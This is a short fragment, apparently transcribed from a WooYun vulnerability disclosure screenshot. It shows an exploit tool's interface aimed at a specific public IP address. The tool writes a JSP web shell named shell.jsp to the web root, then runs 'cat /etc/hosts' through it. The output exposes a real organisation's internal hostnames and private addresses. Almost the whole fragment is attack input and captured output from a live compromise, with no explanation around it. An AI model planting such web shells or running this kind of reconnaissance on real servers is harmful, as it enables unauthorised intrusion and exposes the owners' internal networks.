 Url: http://218.246.120.141
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
127.0.0.1 localhost.localdomain localhost
10.10.10.1 gateway
10.1.0.9 bserver1.clips.cn bserver1
10.1.0.10 bserver2.clips.cn bserver2
10.1.0.12 doconvert.clips.cn doconvert
www.wooyun.org